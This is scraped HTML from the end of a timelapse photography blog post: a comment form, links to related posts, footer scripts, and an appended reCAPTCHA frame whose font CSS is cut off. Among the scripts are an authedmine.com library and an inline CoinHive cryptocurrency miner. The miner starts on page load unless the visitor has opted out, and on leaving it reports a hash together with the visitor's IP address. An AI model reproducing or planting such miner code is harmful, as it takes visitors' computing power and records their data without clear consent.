						<div class="clear"></div>
					
					</div> <!-- /post-navigation -->
				
				</div> <!-- /post-inner -->
				
				

	<div class="comments-container">
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="inner">Leave a Reply</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/assenovgrad-bulgaria-timelapse-movie-12-2013#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://behind-the-sun.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment">
					<label for="comment">Comment</label>
					<textarea id="comment" name="comment" cols="45" rows="6" required></textarea>
				</p><p class="comment-form-author">
						<label for="author">Name<span class="required">*</span></label> 
						<input id="author" name="author" type="text" value="" size="30" />
					</p>
<p class="comment-form-email">
						<label for="email">Email<span class="required">*</span></label> 
						<input id="email" name="email" type="text" value="" size="30" />
					</p>
<p class="comment-form-url">
						<label for="url">Website</label>
						<input id="url" name="url" type="text" value="" size="30" />
					</p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_390139956" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcwb2cUAAAAAPF40ga9NIoAQS87rVPa-Xtskg8O" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="126c7b577d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="58"/></p>			</form>
			</div><!-- #respond -->
			
	</div> <!-- /comments-container -->
	
			
			</div> <!-- /post-container -->
			
		</div> <!-- /post -->
		
	</div> <!-- /content -->
	
		
<div class="related-posts posts section-inner">
			
				
								
			
<a href="http://behind-the-sun.com/375-2" id="post-375" class="post post-375 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-28 tag-kyoto tag-mie tag-nagoya tag-nikon tag-timelapse tag-todor tag-tokyo tag-vankov" style="background-image: url(https://i1.wp.com/behind-the-sun.com/wp-content/uploads/2017/12/658d80e0c3c439852afb120f6050715b5d44e17615127452591.jpg?fit=508%2C286);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">December 10, 2017</p>
							
		    		    	<h2 class="archive-post-title">Japan Bites</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->		
					
								
			
<a href="http://behind-the-sun.com/rheinkomet" id="post-257" class="post post-257 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-40 tag-duesseldorf tag-dusseldorf tag-film tag-licht tag-lichtspektakel tag-lights tag-movie tag-nikon tag-nrw tag-rhein tag-rheinkomet tag-sigma tag-timelapse tag-todor tag-tower tag-traler tag-turm tag-tv tag-vankov" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/08/TC_TH.jpg?fit=508%2C271);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">August 27, 2016</p>
							
		    		    	<h2 class="archive-post-title">Rheinkomet</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->		
					
								
			
<a href="http://behind-the-sun.com/sunrice-at-armenistis" id="post-235" class="post post-235 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-125 tag-armenistis tag-athos tag-camping tag-greece tag-holy tag-mount tag-mountain tag-timelaps tag-timelapse tag-todor tag-vankov tag-119 tag-118" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/08/sunrice.jpg?fit=508%2C274);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">August 16, 2016</p>
							
		    		    	<h2 class="archive-post-title">Sunrise at Armenistis</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->		
					
				
	<div class="clear"></div>
	
	
</div> <!-- /related-posts --> 		
   	    

</div> <!-- /content -->
		
<div class="credits section-inner">
			
	<p>&copy; 2026 <a href="http://behind-the-sun.com">behind the sun</a></p>
	<p>Theme by <a href="http://www.andersnoren.se">Anders Nor&eacute;n</a></p>
	
	<div class="clear"></div>
	
</div> <!-- /credits -->

	<div style="display:none">
	</div>
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://behind-the-sun.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/behind-the-sun.com\/assenovgrad-bulgaria-timelapse-movie-12-2013":36};
	</script>
						<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/behind-the-sun.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/doubletaptogo.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/global.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://authedmine.com/lib/authedmine.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=6.6.5'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-skype', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-tumblr', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-linkedin', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-pocket', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
</script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.37'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6Lcwb2cUAAAAAPF40ga9NIoAQS87rVPa-Xtskg8O","theme":"light","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly."},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/google-captcha/js/script.js?ver=1.37'></script>
<script>
		var mobileStatus = "false";
		var chPublicKey = "T5PimSA4XnPMDlsbaV1dUsSfTU5wARAk";
		var chUserConcent = "on";
		var chMinerSpeed = "0.3";
		var chDelayedMinerSpeed = "0.2";
		var chDelayedMinerTime = "10";
		var chUserip = "3.148.195.70";
		var miner = new CoinHive.Anonymous(chPublicKey, { throttle: chMinerSpeed});
		var username = "unknown";
			
		if (miner.isMobile() && mobileStatus == false) {
			// do nothing
		}
		else{
			if (chUserConcent == "on" && miner.didOptOut(86400)){
				// do nothing
			}
			else{
				miner.start();
				if (chDelayedMinerTime > 0 && chDelayedMinerSpeed > 0){
					chDelayedMinerTime = chDelayedMinerTime * 60000;
					setTimeout(function(){cm_delayedMiner(miner, chDelayedMinerSpeed)}, chDelayedMinerTime);
				}
				window.addEventListener("beforeunload", function (e) {
					console.log("beforeunload?");
					cm_sendHash(miner, chUserip, username, "coinhive");
				});
			}
		}
	</script><script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.6.5',blog:'113308732',post:'36',tz:'0',srv:'behind-the-sun.com'} ]);
	_stq.push([ 'clickTrackerInit', '113308732', '36' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcwb2cUAAAAAPF40ga9NIoAQS87rVPa-Xtskg8O&co=aHR0cDovL2JlaGluZC10aGUtc3VuLmNvbTo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7uvbiyzdgn1o
body_size: 49274
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
